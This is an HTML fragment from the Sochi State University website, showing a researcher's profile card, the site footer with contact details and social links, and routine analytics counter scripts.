        <p class="MsoNormal" align="center" style="margin-bottom: 0.0001pt; text-align: center; line-height: normal;"><span style="font-family: &quot;Times New Roman&quot;, serif;">kaf.aubu@gmail.com</span><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;"><o:p></o:p></span></p>
       </td> </tr>
   </tbody>
 </table>
 
<table border="1" cellspacing="0" cellpadding="0" width="0" align="center" height="0" style="width: 588.3pt; margin-left: -0.25pt; border-collapse: collapse; border: 2px solid white;"> 
  <tbody> 
    <tr><td width="284" valign="top" style="width: 212.65pt; border: 1pt solid windowtext; padding: 0cm 5.4pt;"> 
        <p class="MsoNormal" style="text-align: center; margin-bottom: 0.0001pt; line-height: normal;"><b><span style="font-size: 14pt; font-family: &quot;Times New Roman&quot;, serif;">  </span></b><img src="/students/library/images/1000060569.jpg" border="0" width="251" height="251"  /></p>
       </td><td width="501" valign="top" style="width: 375.65pt; border-image: initial; padding: 0cm 5.4pt; border-width: 1pt 1pt 1pt medium; border-style: solid solid solid none; border-color: windowtext windowtext windowtext currentcolor;"> 
        <div style="text-align: center;"><b>Пахалов Александр Михайлович</b></div>
       
        <div style="text-align: center;"> 
          <br />
         </div>
       
        <div style="text-align: center;">научный сотрудник ФГБОУ ВО «Московский государственный университет имени М. В. Ломоносова», научный сотрудник НИИ &quot;Экономики и управления устойчивым развитием туризма&quot; ФГБОУ ВО «Сочинский государственный университет»</div>
       
        <div style="text-align: center;"> 
          <br />
         </div>
       
        <div style="text-align: center;">e-mail: <a href="mailto:apahalov@econ.msu.ru" rel="noopener noreferrer" >apahalov@econ.msu.ru</a></div>
       </td></tr>
   </tbody>
 </table>
       

				</div>
<div class="mobile-nav-wrapper"> 
  <div class="mobile-nav"> </div>
 </div>
</div>
</div>

<style>
	.link-size{
		font-size: 20px;
	}
	.nav--bottom{
		display: flex; 
	}
	 @media (max-width: 400px){
		.nav--bottom{
			display: block;
			 width: 100%;
		}
	}
</style>

<div class="footer-wrapper" style="width: 100%;"> 
	<footer class="container container-footer" style=""> 		 
		<div class="content nav--bottom" style="margin-bottom: 10px;"> 			 
			<div style="width: 50%;"> 				 
				<ul style="display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 5px;"> 					 
					<div>
						<li><a class="link-size" href="/about_the_university/" style="color: white; font-weight: 400; foht-size: 20px;" >Об университете</a></li>
						<li><a class="link-size" href="/applicants/" style="color: white; font-weight: 400;" >Поступление</a></li>
						<li><a class="link-size" href="/education/" style="color: white; font-weight: 400;" >Образование</a></li>
					</div>
					<div>
						<li><a class="link-size" href="/science/" style="color: white; font-weight: 400;" >Наука</a></li>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >INTERNATIONAL</a></li>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >Карьера</a></li>
					</div>
					<div>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >Контакты</a></li>
					</div>
				</ul>
			</div>
			<div style="width: 50%; display: flex; justify-content: space-between; gap: 20px;"> 				
				<div style="background-color: rgb(36, 36, 36); border-radius: 10px; padding: 10px; color: rgb(180, 180, 180); align-content: center;">
					<span>Email для обращений по вопросам приемной комиссии:</span>
					<span>pk@sutr.ru</span>
				</div>
<!--Тут-->


			<a href="/"><img src="/assets/images/logo_SGU_bely.png" style="max-width: 100px; height: auto;" ></a>
 			</div>
     		</div>
   		<hr style="background-color: #888; height: 2px; margin: 0 10px 0 10px;"> 		 
    <br />
		<div class="content nav--bottom">
		<div style="width: 50%; color: white;">
			<span>ФГБОУ ВО «Сочинский государственный университет»<br></span>
			<span>Юридический адрес: 354003, Краснодарский край, г. Сочи, <span style="white-space: nowrap;">ул. Пластунская, д. 94</span><br></span> 
			<span>Контактные телефоны: +7 (862) 264-85-03<br></span>
			<span>Факс: +7 (862) 264-87-90<br></span>
			<span>Адрес электронной почты: university@sutr.ru<br></span>
			<br>
			<a href="/sveden/" style="display: block; color: white;" >Сведения об образовательной организации</a>
			<a href="/about_the_university/elections/elections2025/" style="display: block; color: white;" >Выборы ректора 2025</a>
			<!--<a href="/about_the_university/svedenia.php" style="display: block; color: white;" >Сведения о доходах руководителей</a>-->
			<a href="/about_the_university/pd_policy.php" style="display: block; color: white;" >Политика в отношении обработки персональных данных</a>
			<a href="/about_the_university/protivodeystvie-korruptsii/index.php" style="display: block; color: white;" >Противодействие коррупции</a>
			<br />
			<a href="https://minobrnauki.gov.ru/" style="display: block; color: white;" >Министерство науки и высшего образования Российской Федерации</a>
			<span>Сочинский государственный университет, 2017-2025</span>
 
<div><a href="/privacy.php" style="color: white;">Политика конфиденциальности</a></div>
 
<div> 
  <br />
 </div>
 
<!--<div><img id="bxid_435954" src="/upload/medialibrary/603/e73hlxlwdgvucti6frgs9nn3s10q3cwx/HorizontalLogos.png" title="HorizontalLogos.png" border="0" alt="HorizontalLogos.png" width="253" height="24"  /></div>-->
 
		</div>
		<div style="display: flex; justify-content: right; width: 50%; color: white;">
			
<div class="social-networks" style="float: right;">
        	<a style="margin: 0 50px 0 50px;" href="https://vk.com/sochiuniversity" title="ВКонтакте" class="social-network">
		<p>
			<i style="" class="icon icon-social-vk"></i>
			вконтакте		</p>
		</a>
        	<a style="margin: 0 50px 0 50px;" href="https://ok.ru/sgusochi" title="Одноклассники" class="social-network">
		<p>
			<i style="" class="icon icon-social-ok"></i>
			одноклассники		</p>
		</a>
        	<a style="margin: 0 50px 0 50px;" href="https://t.me/sochi_university" title="Телеграм" class="social-network">
		<p>
			<i style="" class="icon icon-social-tg"></i>
			телеграм		</p>
		</a>
            </div>
 
		</div>
	</div>
</footer>
</div>



<!-- .footer-wrapper -->

<!-- BEGIN JIVOSITE CODE {literal} -->

<!--<img id="bxid_822787" src="/bitrix/images/fileman/htmledit2/script.gif"  />-->
 
<!-- {/literal} END JIVOSITE CODE -->
 
<!-- Yandex.Metrika informer
<a id="bxid_154581" href="https://metrika.yandex.ru/stat/?id=21360610&from=informer" target="_blank" rel="nofollow" ><img id="bxid_564151" src="https://informer.yandex.ru/informer/21360610/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer"  /></a>
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->

<!--<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21360610, "init", {
        id:21360610,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>-->
 
<!-- /Yandex.Metrika counter -->
 
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
 
<!-- Rating Mail.ru counter -->
 
<!--<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3151100", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>-->



 <noscript> 
  <div> <img src="https://top-fwz1.mail.ru/counter?id=3151100;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"  /> </div>
 </noscript> 
<!-- //Rating Mail.ru counter -->
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
